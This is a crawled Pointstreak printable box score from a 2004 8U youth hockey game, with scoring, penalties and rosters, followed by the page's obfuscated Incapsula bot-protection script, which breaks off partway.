

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=129402
body_size: 2650
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">MSG Triplex</font> <font class="season">(Summer 2004)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Stewart  vs. Zink				(
		8U Tues		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Matteson Tri-Plex North				&nbsp;&nbsp;&nbsp;&nbsp;
				Tue, Sep 21, 2004 at 6:59pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/terminalicon.gif" alt="Recorded via Pointstreak's terminal" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=20449&seasonid=537">Stewart </a>						1						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=20451&seasonid=537"> Zink</a>						11						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Stewart 							  </b></td>
							<td>0</td><td>1</td><td>0</td><td align="center" width="50"><b>1</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Zink							  </b></td>
							<td>3</td><td>3</td><td>5</td><td align="center" width="50"><b>11</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>Stewart  3<br>Zink 26						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Zink</b> - <b><a href="playerpage.html?playerid=302002&seasonid=537">Braden Zink</a></b>  (<a href="playerpage.html?playerid=302000&seasonid=537">Heather Semore</a>, <a href="playerpage.html?playerid=302001&seasonid=537">Tyler Hoffmann</a>) , 1:32<br><tr><td class="lightGrey"><b>Zink</b> - <b><a href="playerpage.html?playerid=302001&seasonid=537">Tyler Hoffmann</a></b>  (<a href="playerpage.html?playerid=302002&seasonid=537">Braden Zink</a>) , 3:04<br><tr><td class="lightGrey"><b>Zink</b> - <b><a href="playerpage.html?playerid=302004&seasonid=537">Blake Kochner</a></b>  (unassisted) , 12:40<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Zink</b> - <b><a href="playerpage.html?playerid=302001&seasonid=537">Tyler Hoffmann</a></b>  (<a href="playerpage.html?playerid=302002&seasonid=537">Braden Zink</a>) , 1:59<br><tr><td class="lightGrey"><b>Stewart </b> - <b><a href="playerpage.html?playerid=302309&seasonid=537">Trevor Johnson</a></b>  (<a href="playerpage.html?playerid=302314&seasonid=537">Jake Stewart</a>) , 5:33<br><tr><td class="lightGrey"><b>Zink</b> - <b><a href="playerpage.html?playerid=302000&seasonid=537">Heather Semore</a></b>  (unassisted) , 10:11<br><tr><td class="lightGrey"><b>Zink</b> - <b><a href="playerpage.html?playerid=302001&seasonid=537">Tyler Hoffmann</a></b>  (<a href="playerpage.html?playerid=302003&seasonid=537">Jonah Harris</a>) , 13:53<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Zink</b> - <b><a href="playerpage.html?playerid=302002&seasonid=537">Braden Zink</a></b>  (unassisted) , 4:00<br><tr><td class="lightGrey"><b>Zink</b> - <b><a href="playerpage.html?playerid=302002&seasonid=537">Braden Zink</a></b>  (unassisted) , 6:06<br><tr><td class="lightGrey"><b>Zink</b> - <b><a href="playerpage.html?playerid=302002&seasonid=537">Braden Zink</a></b>  (<a href="playerpage.html?playerid=302004&seasonid=537">Blake Kochner</a>) , 7:52<br><tr><td class="lightGrey"><b>Zink</b> - <b><a href="playerpage.html?playerid=302004&seasonid=537">Blake Kochner</a></b>  (<a href="playerpage.html?playerid=302005&seasonid=537">Black Freund</a>) , 10:09<br><tr><td class="lightGrey"><b>Zink</b> - <b><a href="playerpage.html?playerid=302003&seasonid=537">Jonah Harris</a></b>  (<a href="playerpage.html?playerid=302001&seasonid=537">Tyler Hoffmann</a>) , 11:42<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Zink</b> - <b><a href="playerpage.html?playerid=302004&seasonid=537">Blake Kochner</a></b> (High Sticking), 2 min , 5:04</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Stewart </td>
			<td width="50%">Zink</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						0						<a href="playerpage.html?playerid=318639&seasonid=537">
						Corey Sharp						</a></td>
						<td>
						45						</td>
												<td>
						26</td>
						<td>
						15</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				22				<a href="playerpage.html?playerid=302283&seasonid=537">
				Nathan Livingston				</a></td>
				<td>
				45</td>

				
				<td>
				3</td>
				<td>
				2</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>1</td><td align="left"><a href="playerpage.html?playerid=302308&seasonid=537">Tyler Shuffelt</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=302311&seasonid=537">Caleb Cooper</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=302310&seasonid=537">Charlie Stroberg</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=314667&seasonid=537">Jacob Taylor</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=302314&seasonid=537">Jake Stewart</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=318638&seasonid=537">Matt Myer</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=320041&seasonid=537">Jake Z</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=302313&seasonid=537">Tyler Robinson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=302315&seasonid=537">Jackson Terry</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=302309&seasonid=537">Trevor Johnson</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=309878&seasonid=537">Tom Epstien</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=302317&seasonid=537">Chris Schrader</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=302003&seasonid=537">Jonah Harris</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=302000&seasonid=537">Heather Semore</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=302005&seasonid=537">Black Freund</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><strong><a href="playerpage.html?playerid=302001&seasonid=537">Tyler Hoffmann</a><strong></td><td>3</td><td>2</td><td>5</td><td>0</td><td><strong>1</strong></td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=302306&seasonid=537">Matt Graslaub</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=302004&seasonid=537">Blake Kochner</a></td><td>2</td><td>1</td><td>3</td><td>2</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=302002&seasonid=537">Braden Zink</a></td><td>4</td><td>2</td><td>6</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Brad Kuehl,  			<br>
			<br>
						<b>Scorekeeper</b><br>
			Matt Casagrande			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=129402&g=1&tz=CST&seasonid=537"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1835931262" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1835931262
body_size: 19687
content:
var _0x8270=['\x53\x4d\x4f\x52\x77\x35\x77\x3d','\x77\x6f\x66\x44\x6b\x63\x4b\x53','\x77\x37\x67\x49\x77\x35\x4d\x3d','\x59\x38\x4b\x36\x77\x34\x37\x44\x76\x33\x46\x2b\x77\x35\x63\x75','\x77\x6f\x51\x36\x77\x35\x73\x3d','\x53\x48\x39\x71\x58\x41\x3d\x3d','\x64\x55\x68\x56','\x43\x42\x72\x43\x72\x67\x3d\x3d','\x77\x72\x45\x30\x56\x67\x3d\x3d','\x54\x4d\x4f\x78\x77\x36\x45\x3d','\x61\x6c\x70\x5a','\x77\x36\x6b\x55\x77\x35\x77\x3d','\x77\x71\x6c\x38\x77\x71\x41\x3d','\x77\x36\x55\x63\x4f\x63\x4f\x49\x47\x63\x4f\x30','\x55\x38\x4b\x37\x77\x35\x56\x75\x64\x69\x6b\x3d','\x77\x34\x5a\x52\x77\x70\x74\x50\x77\x6f\x31\x2f\x52\x30\x41\x3d','\x45\x4d\x4b\x57\x77\x71\x77\x3d','\x77\x37\x39\x6f\x77\x71\x51\x3d','\x57\x4d\x4f\x33\x77\x35\x44\x44\x6e\x41\x5a\x67\x77\x35\x74\x48\x4a\x45\x37\x43\x73\x46\x67\x75\x43\x63\x4f\x54\x77\x34\x44\x44\x72\x79\x4d\x69\x77\x72\x4c\x44\x6c\x47\x64\x68\x45\x69\x4a\x4b\x77\x71\x70\x33\x52\x38\x4f\x64\x52\x6e\x6a\x43\x73\x32\x6b\x71\x4c\x7a\x6a\x43\x75\x38\x4b\x62\x77\x36\x77\x3d','\x77\x37\x54\x43\x71\x4d\x4b\x43\x62\x38\x4b\x36','\x42\x45\x34\x38','\x77\x71\x72\x44\x67\x4d\x4b\x37\x77\x6f\x70\x71\x49\x51\x3d\x3d','\x77\x6f\x6c\x64\x77\x70\x4e\x61\x77\x71\x74\x6a\x56\x78\x6a\x44\x6d\x4d\x4b\x33','\x77\x72\x30\x57\x57\x51\x3d\x3d','\x4e\x46\x68\x38\x43\x6a\x63\x75','\x65\x56\x46\x4b\x64\x73\x4f\x6e\x4f\x6d\x4e\x41','\x52\x4d\x4b\x70\x77\x34\x63\x3d','\x62\x63\x4b\x36\x42\x4d\x4b\x43\x77\x6f\x54\x43\x73\x51\x3d\x3d','\x45\x4d\x4f\x33\x43\x73\x4b\x39\x4b\x44\x46\x63\x77\x34\x37\x43\x71\x63\x4b\x75','\x77\x70\x30\x67\x77\x72\x49\x3d','\x77\x37\x4c\x44\x6d\x63\x4f\x67\x77\x70\x45\x74\x4e\x57\x44\x44\x73\x57\x66\x43\x68\x38\x4f\x67\x65\x52\x50\x43\x71\x73\x4f\x31','\x77\x71\x45\x68\x77\x36\x55\x3d','\x77\x34\x38\x48\x77\x35\x2f\x44\x74\x51\x3d\x3d','\x77\x71\x41\x33\x55\x55\x35\x6c\x77\x72\x34\x36','\x63\x63\x4f\x43\x77\x35\x45\x3d','\x77\x70\x55\x56\x77\x6f\x42\x38\x77\x37\x59\x69\x53\x51\x3d\x3d','\x4d\x73\x4f\x49\x41\x77\x3d\x3d','\x42\x4d\x4f\x38\x42\x51\x3d\x3d','\x47\x38\x4f\x75\x77\x35\x4a\x6c\x63\x6a\x4a\x52\x77\x35\x6a\x44\x74\x73\x4f\x61','\x77\x36\x74\x71\x77\x6f\x66\x43\x6b\x6d\x46\x65\x77\x70\x5a\x36\x77\x71\x49\x72\x77\x35\x67\x3d','\x51\x38\x4b\x70\x77\x34\x30\x42\x77\x6f\x49\x6f','\x5a\x73\x4b\x5a\x77\x72\x41\x3d','\x62\x4d\x4f\x6c\x53\x67\x3d\x3d','\x52\x6b\x4e\x45','\x77\x72\x6b\x75\x77\x36\x73\x3d','\x77\x36\x5a\x64\x77\x35\x7a\x44\x71\x31\x76\x43\x71\x30\x6e\x43\x74\x41\x3d\x3d','\x77\x6f\x41\x56\x77\x35\x58\x43\x73\x7a\x6b\x63\x77\x34\x37\x44\x71\x6c\x54\x43\x73\x42\x63\x4b\x77\x36\x58\x44\x70\x53\x73\x67\x64\x52\x2f\x44\x70\x38\x4f\x78\x5a\x73\x4b\x68\x77\x35\x34\x64\x77\x71\x4c\x44\x6b\x6c\x30\x71\x77\x36\x76\x44\x6c\x79\x33\x43\x74\x38\x4f\x61\x77\x71\x42\x4a\x77\x72\x38\x55\x4b\x4d\x4b\x53\x52\x67\x3d\x3d','\x57\x6e\x41\x38','\x77\x72\x45\x59\x77\x34\x4c\x44\x72\x56\x76\x43\x71\x77\x3d\x3d','\x77\x71\x5a\x38\x77\x72\x30\x3d','\x53\x4d\x4b\x4f\x77\x36\x38\x3d','\x45\x63\x4f\x63\x50\x67\x3d\x3d','\x48\x6d\x6c\x61','\x77\x37\x52\x30\x77\x6f\x6f\x3d','\x77\x70\x6f\x52\x59\x67\x2f\x44\x70\x63\x4f\x74\x59\x52\x7a\x43\x74\x6a\x70\x54','\x77\x37\x78\x34\x77\x6f\x62\x43\x6d\x56\x50\x44\x69\x47\x74\x2f','\x4a\x78\x2f\x43\x70\x7a\x54\x43\x6a\x38\x4b\x76\x53\x63\x4f\x58\x42\x38\x4b\x6d\x42\x67\x3d\x3d','\x77\x35\x4e\x48\x77\x70\x7a\x44\x76\x77\x34\x31\x77\x37\x7a\x44\x69\x67\x3d\x3d','\x54\x73\x4b\x30\x51\x51\x3d\x3d','\x77\x72\x68\x57\x77\x6f\x63\x3d','\x45\x68\x56\x68','\x77\x6f\x58\x43\x75\x69\x4d\x3d','\x77\x72\x41\x30\x77\x35\x2f\x44\x76\x67\x3d\x3d','\x77\x72\x50\x44\x6e\x30\x7a\x43\x67\x33\x6e\x44\x6a\x4d\x4b\x74','\x77\x71\x6e\x43\x75\x68\x4d\x3d','\x77\x34\x70\x6c\x77\x37\x39\x76\x51\x55\x70\x32\x46\x6b\x66\x44\x68\x73\x4f\x59\x4b\x38\x4f\x4e\x77\x72\x73\x42\x66\x78\x49\x3d','\x77\x70\x6c\x46\x77\x70\x35\x42\x77\x70\x77\x3d','\x52\x4d\x4b\x61\x77\x36\x55\x3d','\x77\x70\x55\x62\x59\x68\x76\x44\x70\x63\x4f\x33','\x77\x70\x59\x6e\x77\x72\x68\x65\x77\x36\x6c\x34\x48\x38\x4b\x38\x45\x38\x4b\x4b\x64\x4d\x4f\x54\x77\x36\x4a\x64\x77\x34\x39\x38\x77\x36\x46\x5a\x61\x46\x54\x43\x75\x73\x4b\x30\x77\x6f\x44\x44\x6d\x73\x4f\x62\x4d\x38\x4f\x79\x41\x54\x74\x46\x4b\x73\x4b\x69\x77\x34\x56\x6f\x43\x46\x67\x77\x77\x72\x73\x37\x77\x70\x49\x3d','\x77\x72\x77\x63\x64\x51\x3d\x3d','\x77\x36\x4d\x57\x50\x73\x4f\x42','\x54\x38\x4b\x73\x77\x37\x35\x32\x77\x6f\x4c\x44\x72\x67\x3d\x3d','\x77\x37\x70\x39\x77\x71\x6e\x43\x72\x45\x46\x2b','\x4c\x52\x66\x43\x6f\x67\x3d\x3d','\x4e\x63\x4b\x6f\x65\x67\x3d\x3d','\x56\x63\x4b\x6f\x77\x34\x59\x50\x77\x6f\x30\x6b\x64\x73\x4f\x62\x77\x34\x51\x3d','\x66\x38\x4f\x4d\x58\x41\x3d\x3d','\x77\x71\x51\x6c\x62\x77\x3d\x3d','\x4f\x4d\x4b\x75\x50\x63\x4b\x46\x59\x51\x3d\x3d','\x4e\x4d\x4b\x66\x58\x63\x4f\x63\x77\x36\x6f\x42','\x77\x6f\x7a\x44\x70\x41\x73\x3d','\x4c\x30\x70\x59','\x77\x35\x64\x54\x77\x70\x4e\x45\x77\x70\x74\x70','\x4b\x42\x58\x43\x70\x79\x44\x43\x6a\x38\x4b\x31','\x61\x38\x4b\x5a\x59\x67\x3d\x3d','\x4a\x63\x4b\x77\x47\x38\x4f\x77\x41\x41\x3d\x3d','\x77\x70\x58\x44\x6a\x67\x63\x3d','\x77\x37\x48\x43\x6d\x31\x34\x3d','\x4d\x52\x37\x43\x72\x53\x4c\x43\x6e\x63\x4b\x30\x55\x73\x4f\x52\x46\x77\x3d\x3d','\x48\x57\x56\x61\x77\x6f\x4d\x64\x55\x77\x3d\x3d','\x77\x35\x4c\x43\x75\x4d\x4b\x5a','\x77\x71\x77\x30\x58\x77\x3d\x3d','\x50\x4d\x4b\x71\x42\x4d\x4b\x42\x77\x70\x58\x43\x76\x38\x4f\x30\x4e\x63\x4b\x77\x4d\x77\x3d\x3d','\x46\x7a\x68\x43','\x59\x4d\x4b\x65\x5a\x63\x4b\x62\x77\x72\x35\x51','\x64\x73\x4b\x59\x77\x72\x63\x3d','\x77\x34\x37\x43\x73\x6d\x73\x3d','\x4d\x38\x4b\x2f\x77\x37\x5a\x4f\x59\x51\x3d\x3d','\x77\x6f\x5a\x51\x77\x70\x78\x50\x77\x70\x78\x6b','\x62\x63\x4b\x65\x77\x35\x6f\x3d','\x77\x6f\x6e\x44\x6c\x7a\x73\x3d','\x66\x56\x4c\x43\x6e\x51\x3d\x3d','\x4c\x4d\x4b\x56\x59\x4d\x4f\x50\x77\x36\x77\x41\x77\x70\x37\x44\x73\x67\x3d\x3d','\x77\x35\x74\x48\x77\x70\x44\x44\x72\x52\x30\x36','\x59\x73\x4b\x51\x4d\x77\x3d\x3d','\x4e\x38\x4b\x51\x5a\x77\x3d\x3d','\x77\x6f\x70\x42\x77\x70\x2f\x44\x70\x41\x63\x39\x77\x36\x33\x43\x6d\x41\x62\x44\x73\x56\x31\x66\x77\x71\x66\x43\x73\x33\x52\x38','\x77\x70\x34\x56\x77\x70\x70\x50\x77\x36\x73\x6e','\x77\x35\x52\x74\x77\x71\x63\x3d','\x77\x6f\x6b\x72\x77\x37\x6f\x3d','\x77\x35\x6c\x68\x77\x70\x63\x3d','\x77\x36\x76\x43\x6c\x45\x33\x43\x6e\x38\x4f\x2b\x49\x73\x4b\x53\x65\x63\x4f\x2f\x77\x34\x54\x43\x6f\x32\x5a\x55\x77\x36\x54\x44\x6b\x63\x4f\x63\x77\x34\x30\x3d','\x77\x71\x74\x68\x77\x35\x44\x43\x6b\x41\x58\x44\x6b\x7a\x78\x78\x57\x41\x3d\x3d','\x77\x70\x58\x44\x6c\x79\x6e\x44\x6c\x48\x59\x3d','\x77\x36\x67\x58\x77\x36\x59\x3d','\x45\x54\x35\x4b\x46\x73\x4b\x45\x77\x36\x59\x3d','\x56\x6b\x6e\x43\x76\x41\x3d\x3d','\x77\x36\x64\x4e\x42\x67\x3d\x3d','\x77\x71\x41\x41\x77\x35\x6e\x43\x71\x4d\x4f\x51\x41\x4d\x4f\x72\x77\x71\x6a\x44\x74\x6b\x33\x44\x6f\x77\x3d\x3d','\x57\x31\x45\x41\x77\x70\x46\x6c\x77\x34\x42\x2f','\x63\x38\x4f\x6d\x77\x71\x62\x43\x72\x6a\x30\x6e','\x77\x72\x58\x44\x72\x31\x6f\x3d','\x77\x36\x6f\x7a\x77\x34\x6b\x3d','\x61\x63\x4b\x2f\x49\x63\x4b\x58\x63\x4d\x4f\x41','\x57\x38\x4f\x79\x77\x72\x30\x3d','\x44\x54\x64\x52\x46\x73\x4b\x5a\x77\x36\x41\x30\x4c\x4d\x4b\x30\x77\x72\x51\x41\x4f\x63\x4b\x6f\x77\x72\x49\x6b\x77\x37\x5a\x35\x46\x79\x70\x6c\x77\x70\x4d\x3d','\x77\x72\x77\x55\x77\x34\x6b\x3d','\x77\x70\x62\x44\x69\x7a\x44\x44\x6d\x6d\x76\x44\x73\x33\x4d\x6f\x77\x71\x54\x44\x73\x73\x4b\x2b\x56\x38\x4f\x4c\x77\x71\x44\x43\x6d\x42\x7a\x43\x6f\x46\x72\x44\x6f\x4d\x4f\x52\x58\x38\x4f\x52\x77\x6f\x49\x61\x77\x35\x6b\x59','\x77\x71\x76\x44\x69\x6a\x38\x3d','\x49\x38\x4b\x39\x41\x73\x4f\x69\x44\x4d\x4b\x62\x4f\x51\x3d\x3d','\x48\x38\x4f\x36\x42\x63\x4b\x6f\x48\x7a\x59\x3d','\x43\x67\x67\x44\x77\x6f\x5a\x2f\x77\x71\x66\x43\x72\x63\x4b\x4a\x77\x71\x41\x3d','\x57\x73\x4f\x38\x56\x32\x6a\x44\x69\x67\x3d\x3d','\x77\x72\x63\x65\x77\x34\x6f\x3d','\x55\x38\x4b\x6c\x77\x36\x56\x32\x77\x70\x2f\x44\x71\x45\x6f\x3d','\x77\x71\x67\x54\x77\x34\x6a\x44\x72\x30\x6e\x43\x71\x68\x72\x44\x76\x73\x4b\x74','\x4e\x45\x56\x33','\x4b\x4d\x4b\x57\x52\x73\x4f\x63\x77\x37\x63\x48\x77\x71\x2f\x44\x73\x4d\x4f\x4e\x53\x73\x4f\x33\x77\x70\x76\x43\x73\x38\x4f\x52\x77\x72\x6a\x43\x6e\x45\x58\x44\x70\x73\x4f\x73\x77\x37\x72\x43\x6f\x51\x77\x74\x77\x70\x49\x38\x63\x73\x4f\x62\x4b\x31\x4d\x42\x57\x38\x4b\x34\x4d\x67\x59\x3d','\x53\x63\x4f\x57\x77\x34\x45\x3d','\x77\x6f\x2f\x44\x69\x53\x48\x44\x6d\x48\x72\x44\x6b\x6b\x6f\x3d','\x5a\x63\x4f\x36\x59\x57\x59\x3d','\x65\x38\x4f\x67\x4d\x6d\x73\x6a\x4c\x63\x4b\x35\x65\x63\x4b\x74\x54\x57\x52\x2f','\x62\x38\x4b\x35\x4b\x51\x3d\x3d','\x77\x71\x48\x44\x6c\x46\x7a\x43\x73\x6e\x62\x44\x69\x4d\x4b\x6d\x77\x72\x2f\x43\x6f\x51\x3d\x3d','\x49\x68\x6e\x43\x70\x53\x4c\x43\x6c\x63\x4b\x38\x55\x63\x4f\x52\x55\x38\x4b\x67\x42\x30\x44\x44\x69\x58\x52\x69\x42\x57\x4a\x69\x63\x78\x44\x43\x6a\x51\x3d\x3d','\x47\x6d\x64\x43','\x77\x6f\x76\x44\x72\x43\x4c\x43\x6e\x78\x38\x3d','\x59\x56\x74\x33\x5a\x63\x4f\x68\x4f\x77\x3d\x3d','\x66\x63\x4b\x68\x77\x36\x39\x4c\x65\x51\x3d\x3d','\x64\x63\x4b\x31\x50\x77\x3d\x3d','\x77\x72\x4d\x79\x62\x41\x55\x6b\x77\x36\x31\x68','\x77\x70\x49\x38\x77\x34\x66\x44\x76\x73\x4f\x6d\x77\x37\x78\x6c\x77\x71\x6f\x3d','\x65\x31\x62\